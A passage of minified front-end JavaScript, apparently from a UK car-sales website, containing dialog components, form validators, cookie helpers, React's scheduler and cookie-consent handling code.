H(),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(O,{asChild:!0,loop:!0,trapped:r,onMountAutoFocus:o,onUnmountAutoFocus:l,children:(0,s.jsx)(_,{role:"dialog",id:u.contentId,"aria-describedby":u.descriptionId,"aria-labelledby":u.titleId,"data-state":gt(u.open),...c,ref:h,onDismiss:()=>u.onOpenChange(!1)})}),(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(xt,{titleId:u.titleId}),(0,s.jsx)(wt,{contentRef:d,descriptionId:u.descriptionId})]})]})}),ut="DialogTitle",dt=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(ut,n);return(0,s.jsx)(m.sG.h2,{id:r.titleId,...i,ref:t})});dt.displayName=ut;var ht="DialogDescription",ft=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(ht,n);return(0,s.jsx)(m.sG.p,{id:r.descriptionId,...i,ref:t})});ft.displayName=ht;var pt="DialogClose",mt=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(pt,n);return(0,s.jsx)(m.sG.button,{type:"button",...i,ref:t,onClick:o(e.onClick,()=>r.onOpenChange(!1))})});function gt(e){return e?"open":"closed"}mt.displayName=pt;var bt="DialogTitleWarning",[vt,yt]=function(e,t){const n=i.createContext(t),r=e=>{const{children:t,...r}=e,o=i.useMemo(()=>r,Object.values(r));return(0,s.jsx)(n.Provider,{value:o,children:t})};return r.displayName=e+"Provider",[r,function(r){const o=i.useContext(n);if(o)return o;if(void 0!==t)return t;throw new Error(`\`${r}\` must be used within \`${e}\``)}]}(bt,{contentName:ot,titleName:ut,docsSlug:"dialog"}),xt=({titleId:e})=>{const t=yt(bt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return i.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},wt=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${yt("DialogDescriptionWarning").contentName}}.`;return i.useEffect(()=>{const i=e.current?.getAttribute("aria-describedby");if(t&&i){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},_t=Ze,Et=et,St=nt,kt=at,Ct=dt,Mt=ft,At=mt},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o,c:()=>r});let i=50;function r(e){const t=null!=e?e:i;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const i=e.getAttribute("href");if(!i)return void console.warn("Anchor link missing href attribute:",e);const r=document.querySelector(i);r?"undefined"!=typeof window&&window.scrollTo({top:r.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(i))})})}function o(e,t){const n=null!=t?t:i,r=document.querySelector(e);r?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:r.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(i=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>s});var i=n(6540),r=n(2579),o=n(4848),a=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),s=i.forwardRef((e,t)=>(0,o.jsx)(r.sG.span,{...e,ref:t,style:{...a,...e.style}}));s.displayName="VisuallyHidden"},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(6540);function r(e){const t=(0,i.useRef)(null);return i.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,i;const r={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(i=window)||void 0===i||null===(i=i.ga4)||void 0===i||i.pushData(r),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:i}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,i)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var i={};return"abcdefghijklmnopqrst".split("").forEach(function(e){i[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},i)).join("")}catch(e){return!1}}()?Object.assign:function(e,r){for(var o,a,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var c in o=Object(arguments[l]))n.call(o,c)&&(s[c]=o[c]);if(t){a=t(o);for(var u=0;u<a.length;u++)i.call(o,a[u])&&(s[a[u]]=o[a[u]])}}return s}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5589:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(6615);const r=function(e,t,n){const i=document.createElement("input");i.setAttribute("type","hidden"),i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)};function o(e,t,n){if(!(0,i.Gv)(t))return!1;const o=document.createElement("form");if(o.setAttribute("method","POST"),o.setAttribute("action",e),"string"==typeof n)r(o,n,JSON.stringify(t));else for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=t[e];r(o,e,(0,i.Gv)(n)?JSON.stringify(n):n)}document.body.appendChild(o),o.submit()}},6205:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var i=n(6540);function r(e){const t=e.isSpinning?"btn--is-spinning":"";return i.createElement("button",{onClick:e.onClick,type:"submit"===e.type?"submit":"button",className:"btn btn--spinner ".concat(t," ").concat(e.modifierClasses),disabled:e.disabled,"data-q":e.qa,ref:e.refName},e.Icon,e.text,e.isSpinning&&i.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},i.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))}},6349:(e,t,n)=>{"use strict";n.d(t,{u:()=>o});const i=/^\(?(?:(?:0(?:0|11)\)?[\s-]?\(?|\+)44\)?[\s-]?\(?(?:0\)?[\s-]?\(?)?|0)(?:\d{2}\)?[\s-]?\d{4}[\s-]?\d{4}|\d{3}\)?[\s-]?\d{3}[\s-]?\d{3,4}|\d{4}\)?[\s-]?(?:\d{5}|\d{3}[\s-]?\d{3})|\d{5}\)?[\s-]?\d{4,5}|8(?:00[\s-]?11[\s-]?11|45[\s-]?46[\s-]?4\d))(?:(?:[\s-]?(?:x|ext\.?\s?|#)\d+)?)$/,r=/^((\+44\s?|0)7([13456789]\d{2}|624)\s?\d{3}\s?\d{3})$/i,o={alphanumeric:{value:/^$|^[a-zA-Z0-9\s]+$/,message:"Only text and numbers are allowed"},deposit:{value:/^(?!0$)\d{1,5}$/i,message:"Deposit under £99,999 required"},email:{value:/^$|^(([^<>()[\].,;:\s@"]+(\.[^<>()[\].,;:\s@"]+)*)|(".+"))@(([^<>()[\].,;:\s@"]+\.)+[^<>()[\].,;:\s@"]{2,})$/i,message:"A valid email address is required"},mileage:{value:/^(?!0$)\d{1,6}$/i,message:"A positive number is required between 1 and 999,999"},password:{value:/^(?=.*[a-zA-Z])(?=.*\d).{9,32}$/,message:"Your password should be at least 9 characters and contain at least 1 number and 1 letter"},phone_landline:{value:i,message:"A valid landline number is required"},phone_mobile:{value:r,message:"A valid mobile number is required"},phone:{value:i||r,message:"A valid phone number is required"},postcode:{value:/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/i,message:"A valid post code is required"},text:{value:/^$|^[%@$£*_;:!?"‘’“”A-Za-z0-9\u00E0-\u00FC'-,.\s\-&]*$/,message:"Special characters such as ` { } ^ + = are not permitted"},textName:{value:/^$|^[A-Za-z\u00E0-\u00FC`'-,.\s\-&]*$/,message:"Only text is permitted. No numbers or unusual characters"},reg:{value:/(^[A-Z]{2}[0-9]{2}\s?[A-Z]{3}$)|(^[A-Z][0-9]{1,3}\s?[A-Z]{3}$)|(^[A-Z]{3}\s?[0-9]{1,3}[A-Z]$)|(^[0-9]{1,4}\s?[A-Z]{1,2}$)|(^[0-9]{1,3}\s?[A-Z]{1,3}$)|(^[A-Z]{1,2}\s?[0-9]{1,4}$)|(^[A-Z]{1,3}\s?[0-9]{1,3}$)/i,message:"Please enter a valid registration number"}}},6615:(e,t,n)=>{"use strict";n.d(t,{D8:()=>w,Dr:()=>c,Gv:()=>h,HI:()=>b,Q5:()=>a,R5:()=>u,RI:()=>f,S5:()=>l,aX:()=>y,cf:()=>m,cy:()=>d,hZ:()=>_,o1:()=>s,pX:()=>v,qC:()=>g,r5:()=>x,uJ:()=>p});var i=n(4467);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){(0,i.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function a(e){if(e>3&&e<21)return"".concat(e,"th");switch(e%10){case 1:return"".concat(e,"st");case 2:return"".concat(e,"nd");case 3:return"".concat(e,"rd");default:return"".concat(e,"th")}}function s(e){return e.charAt(0).toUpperCase()+e.slice(1)}const l=(new Date).getFullYear();function c(e,t,n){if(e&&e.constructor===Array)for(let i=0,r=e.length;i<r;i++){const r=e[i],a=r[t];if(a&&(a===n||void 0===n))return o({},r)}return null}function u(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}function d(e){return!!e&&e.constructor===Array}function h(e){return"[object Object]"==={}.toString.call(e)}function f(e){return h(e)&&0===Object.keys(e).length}function p(e){return void 0===e||""===e||null===e}function m(e,t,n){return e.map(e=>o(o({},t.find(t=>t[n]===e[n]&&t)),e))}function g(e){return"".concat(e).replace(/\B(?=(\d{3})+(?!\d))/g,",")}function b(e){return e>=1e3&&e<1e6?"".concat(g(Math.round(Math.round(e)/1e3*10)/10),"k"):e<1e3?g(e):"".concat((Math.round(e)/1e6).toFixed(2),"M")}function v(e){const t=e%1==0;return new Intl.NumberFormat("en-GB",{style:"currency",currency:"GBP",minimumFractionDigits:t?0:2,maximumFractionDigits:2}).format(+e)}function y(e){return"s"===e[e.length-1].toLowerCase()?e:"".concat(e,"s")}function x(e,t){return e&&e[t]||null}function w(e,t,n,i){if(!e)return"";let r="".concat(e,"=").concat(t);return r+=";max-age=".concat(n||2592e3),r+=";path=".concat(i||"/"),document.cookie=r,r}function _(e,t){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(e,{detail:t}))}catch(e){return!1}return!0}},6865:()=>{window.m.Reducer().add({name:"Recent",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_RECENT"===t.type?Object.assign({},e,{vehicles:t.data}):e}})},6896:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var i=n(8168),r=n(45),o=n(6540),a=n(7343);const s=["colour"];function l(e){let{colour:t=a.M.contentPrimary}=e,n=(0,r.A)(e,s);return o.createElement("svg",(0,i.A)({},n,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"chevron-right"}),o.createElement("path",{fillRule:"evenodd",fill:t,d:"M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"}))}},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7003:(e,t,n)=>{"use strict";n.d(t,{xp:()=>i.A,aZ:()=>r.A,mb:()=>s,BT:()=>l.A,rw:()=>c,np:()=>u});var i=n(7125),r=n(1648),o=n(8168),a=n(6540);function s(e){return a.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{fillRule:"evenodd",fill:"currentColor",d:"M30.007-.035H9.979c-2.754 0-4.982 2.253-4.982 5.007l-.025 40.056c0 2.754 2.228 5.007 4.982 5.007H40.02a5.022 5.022 0 005.007-5.007V14.986L30.007-.035zm-15.021 35.05h20.028v5.006H14.986v-5.007zm0-10.015h20.028v5.007H14.986V25zm12.518-7.51V3.72l13.769 13.77h-13.77z",stroke:"null"})))}var l=n(7853);function c(e){return a.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null",fill:"currentColor"},a.createElement("path",{d:"M2.425 4.798a4.49 4.49 0 014.49-4.49H29.36a4.49 4.49 0 014.49 4.49v40.404a4.49 4.49 0 01-4.49 4.49H6.915a4.49 4.49 0 01-4.49-4.49V4.798zm22.447 0h4.489v40.404H6.915V4.798h4.489a4.49 4.49 0 004.49 4.49h4.488a4.49 4.49 0 004.49-4.49z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{stroke:"#fff",d:"M21.473 37.346v1.703l1.204-1.205 4.732-4.731H44.4a3.182 3.182 0 003.175-3.175V15.124a3.182 3.182 0 00-3.175-3.175H24.647a3.182 3.182 0 00-3.174 3.175v22.222z"})))}function u(e){return a.createElement("svg",(0,o.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("path",{fill:"currentColor",d:"M4.042 4.655a4.5 4.5 0 014.5-4.5h22.5a4.5 4.5 0 014.5 4.5v40.501a4.5 4.5 0 01-4.5 4.5H8.538a4.5 4.5 0 01-4.497-4.5v-40.5zm22.502 0h4.497v40.501H8.544v-40.5h4.5a4.5 4.5 0 004.499 4.5h4.5a4.5 4.5 0 004.5-4.5z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"M30.914 19.956h7.072v9.9h-7.072v-9.9z",fill:"#fff"}),a.createElement("path",{stroke:"#fff",fill:"currentColor",d:"M21.367 24.906c0-6.831 5.545-12.376 12.376-12.376s12.375 5.545 12.375 12.376S40.574 37.28 33.743 37.28s-12.376-5.544-12.376-12.375zm17.326 0l-7.425-5.57v11.138l7.425-5.568z",clipRule:"evenodd",fillRule:"evenodd"})))}},7041:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var i=n(4520),r=n(4164),o=n(4644),a=n(6540),s=n(1248);function l(e){let{children:t,className:n,description:l,fallback:c=a.createElement("p",{className:"radix_modal__fallback small-margin-t"},"Loading…"),onOpenChange:u,open:d,addPadding:h=!1,hideClose:f=!1,showTitle:p=!0,title:m}=e;return a.createElement(i.bL,{open:d,onOpenChange:u},a.createElement(i.ZL,null,a.createElement(i.hJ,{className:"radix_modal__overlay"}),a.createElement(i.UC,{className:(0,r.A)("radix_modal__content",n),"aria-modal":"true",onEscapeKeyDown:e=>f&&e.preventDefault(),onPointerDownOutside:e=>f&&e.preventDefault()},a.createElement(o.s6,null,a.createElement(i.VY,{className:"radix_modal__description"},l)),p?a.createElement("div",{className:"radix_modal__header"},a.createElement(i.hE,{className:"radix_modal__title"},m),!f&&a.createElement(i.bm,{asChild:!0},a.createElement("button",{type:"button",className:"radix_modal__close","aria-label":"Close"},a.createElement(s.w,{width:24,height:25})))):a.createElement(a.Fragment,null,a.createElement(o.s6,null,a.createElement(i.hE,{className:"radix_modal__title"},m)),!f&&a.createElement(i.bm,{asChild:!0},a.createElement("button",{type:"button",className:"radix_modal__close no-title","aria-label":"Close"},a.createElement(s.w,{width:24,height:25})))),a.createElement("div",{className:(0,r.A)("radix_modal__body",{padded:h})},a.createElement(a.Suspense,{fallback:c},t)))))}},7125:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(8168),r=n(6540);function o(e){return r.createElement("svg",(0,i.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"camera"}),r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>i});const i={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var i={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-price-history.tsx":[7373,9695],"./vehicle-spec-modal.tsx":[9684,6536]};function r(e){if(!n.o(i,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=i[e],r=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(r))}r.keys=()=>Object.keys(i),r.id=7347,e.exports=r},7463:(e,t)=>{"use strict";var n,i,r,o;if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var s=Date,l=s.now();t.unstable_now=function(){return s.now()-l}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var c=null,u=null,d=function(){if(null!==c)try{var e=t.unstable_now();c(!0,e),c=null}catch(e){throw setTimeout(d,0),e}};n=function(e){null!==c?setTimeout(n,0,e):(c=e,setTimeout(d,0))},i=function(e,t){u=setTimeout(e,t)},r=function(){clearTimeout(u)},t.unstable_shouldYield=function(){return!1},o=t.unstable_forceFrameRate=function(){}}else{var h=window.setTimeout,f=window.clearTimeout;if("undefined"!=typeof console){var p=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof p&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var m=!1,g=null,b=-1,v=5,y=0;t.unstable_shouldYield=function(){return t.unstable_now()>=y},o=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):v=0<e?Math.floor(1e3/e):5};var x=new MessageChannel,w=x.port2;x.port1.onmessage=function(){if(null!==g){var e=t.unstable_now();y=e+v;try{g(!0,e)?w.postMessage(null):(m=!1,g=null)}catch(e){throw w.postMessage(null),e}}else m=!1},n=function(e){g=e,m||(m=!0,w.postMessage(null))},i=function(e,n){b=h(function(){e(t.unstable_now())},n)},r=function(){f(b),b=-1}}function _(e,t){var n=e.length;e.push(t);e:for(;;){var i=n-1>>>1,r=e[i];if(!(void 0!==r&&0<k(r,t)))break e;e[i]=t,e[n]=r,n=i}}function E(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var i=0,r=e.length;i<r;){var o=2*(i+1)-1,a=e[o],s=o+1,l=e[s];if(void 0!==a&&0>k(a,n))void 0!==l&&0>k(l,a)?(e[i]=l,e[s]=n,i=s):(e[i]=a,e[o]=n,i=o);else{if(!(void 0!==l&&0>k(l,n)))break e;e[i]=l,e[s]=n,i=s}}}return t}return null}function k(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var C=[],M=[],A=1,O=null,P=3,T=!1,N=!1,D=!1;function R(e){for(var t=E(M);null!==t;){if(null===t.callback)S(M);else{if(!(t.startTime<=e))break;S(M),t.sortIndex=t.expirationTime,_(C,t)}t=E(M)}}function I(e){if(D=!1,R(e),!N)if(null!==E(C))N=!0,n(L);else{var t=E(M);null!==t&&i(I,t.startTime-e)}}function L(e,n){N=!1,D&&(D=!1,r()),T=!0;var o=P;try{for(R(n),O=E(C);null!==O&&(!(O.expirationTime>n)||e&&!t.unstable_shouldYield());){var a=O.callback;if("function"==typeof a){O.callback=null,P=O.priorityLevel;var s=a(O.expirationTime<=n);n=t.unstable_now(),"function"==typeof s?O.callback=s:O===E(C)&&S(C),R(n)}else S(C);O=E(C)}if(null!==O)var l=!0;else{var c=E(M);null!==c&&i(I,c.startTime-n),l=!1}return l}finally{O=null,P=o,T=!1}}var j=o;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){N||T||(N=!0,n(L))},t.unstable_getCurrentPriorityLevel=function(){return P},t.unstable_getFirstCallbackNode=function(){return E(C)},t.unstable_next=function(e){switch(P){case 1:case 2:case 3:var t=3;break;default:t=P}var n=P;P=t;try{return e()}finally{P=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=j,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=P;P=e;try{return t()}finally{P=n}},t.unstable_scheduleCallback=function(e,o,a){var s=t.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?s+a:s:a=s,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return e={id:A++,callback:o,priorityLevel:e,startTime:a,expirationTime:l=a+l,sortIndex:-1},a>s?(e.sortIndex=a,_(M,e),null===E(C)&&e===E(M)&&(D?r():D=!0,i(I,a-s))):(e.sortIndex=l,_(C,e),N||T||(N=!0,n(L))),e},t.unstable_wrapCallback=function(e){var t=P;return function(){var n=P;P=t;try{return e.apply(this,arguments)}finally{P=n}}}},7512:(e,t,n)=>{"use strict";var i=n(6540),r=n(961),o=n(9023),a=n.n(o),s=n(6615);!function(){const e={};let t=null;function n(){return!1}function i(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function r(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,s.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:i}=t;return e||(e={}),"string"==typeof n&&"function"==typeof i&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=i),this}}}function o(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,s.Gv)(t)?a()(e,t):e}const l=o();window.m={Reducer:function(){return t||(t=new r),t},Action:o,Actions:l,Store:{subscribe:i.bind(null,"subscribe"),dispatch:i.bind(null,"dispatch"),getState:i.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var l=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var i;e.stopPropagation();const r=document.querySelector(t);if(!r)return;r.classList.remove(n),r.style.pointerEvents="auto",null===(i=window)||void 0===i||null===(i=i.OneTrust)||void 0===i||i.ToggleInfoDisplay();const o=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(o):(r.classList.add(n),r.style.pointerEvents="none")};requestAnimationFrame(o)})});const i=e=>{const r=e.target||null;if(!r)return;const o=r.closest(t),a="ot-sdk-btn"===r.id;o||a||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",i,!0),document.body.removeEventListener("touchstart",i,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var r;(null!==(r=window)&&void 0!==r&&null!==(r=r.OneTrust)&&void 0!==r&&r.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",i,!0),document.body.addEventListener("touchstart",i,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",i,!0),document.body.removeEventListener("touchstart",i,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,l.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i=arguments.length>3?arguments[3]:void 0;const r=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>r.push(((e,t,n,i)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 